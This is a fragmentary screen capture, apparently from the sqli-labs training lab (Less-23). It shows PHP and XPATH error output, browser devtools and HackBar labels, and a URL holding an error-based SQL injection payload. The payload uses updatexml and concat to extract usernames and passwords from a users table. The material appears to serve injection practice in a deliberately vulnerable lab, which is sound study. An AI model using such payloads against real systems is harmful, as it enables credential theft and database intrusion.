 Welcome Dhakkan
ning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sql\sqli-labs\Less-23\index.php on line 38
XPATH syntax error: '|Dumb'
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
SQL XSS Other Contribute now
lhost/Less-23/?id=1' union select 1 ,(updatexml(1,concat(0x7c,(select concat(username,password) from users limit 0,1)),1)),'3